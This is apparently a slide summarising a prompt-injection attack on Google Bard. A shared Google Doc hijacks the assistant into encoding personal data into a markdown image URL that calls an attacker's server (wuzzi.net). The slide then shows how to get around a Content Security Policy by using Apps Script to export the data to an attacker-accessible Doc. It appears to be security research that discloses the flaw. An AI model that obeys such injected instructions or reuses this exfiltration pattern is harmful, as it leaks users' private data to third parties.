 Prompt injection
Google Bard
DATA EXFILTRATION
1. Ask Bard to help with a shared Google Doc
2. Google Doc contains a prompt injection attack
3. Bard is hijacked and encodes personal data/information into an image URL
![Data Exfiltration in Progress](https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]
4. The attacker controls the server and gets the data via the GET request
5. Problem: Google now has a “Content Security Policy” that blocks loading images from arbitrary locations
6. Solution: use “Google Apps Scripts”
Apps Script (office macros-like functionality)
7. Use Apps Script to export the data to a Google Doc (that the attacker has access to)